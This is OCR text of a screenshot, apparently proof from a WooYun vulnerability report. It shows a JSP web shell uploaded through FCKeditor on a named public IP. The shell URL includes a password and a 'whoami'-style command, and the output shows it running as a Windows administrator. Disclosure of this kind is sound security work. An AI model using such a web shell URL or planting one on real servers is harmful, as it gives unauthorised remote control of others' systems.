 http://114.255.200.154/FCKeditorFiles/File/cmd.jsp?pwd=023&cmd=whoar
FCKeditor - Resources Bro...
114.255.200.154
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
win-3vqmm43an3b\administrator
www.wooyun.org